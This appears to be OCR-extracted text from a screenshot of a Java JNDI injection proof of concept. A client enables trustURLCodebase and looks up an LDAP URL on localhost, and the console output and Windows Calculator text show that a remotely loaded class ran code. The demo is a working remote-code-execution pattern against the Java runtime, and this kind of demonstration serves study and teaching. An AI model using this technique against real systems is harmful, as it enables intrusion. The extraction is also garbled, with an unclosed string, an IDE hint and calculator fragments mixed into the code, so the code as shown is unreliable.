 public class LadpClient {
public static void main(String[] args) throws Exception {
System.setProperty("com.sun.jndi.ldap.object.trustURLCodebase", "true
InitialContext context = new InitialContext();
context.lookup( name: "ldap://127.0.0.1:6666/hacked");
}
}
LdapServer LadpClient
D:\Java\jdk1.8.0_181\bin\java.exe .
static code block
constructor
done
计算器
程序员
记忆
存储器中未保
0
HEX 0
DEC 0
OCT 0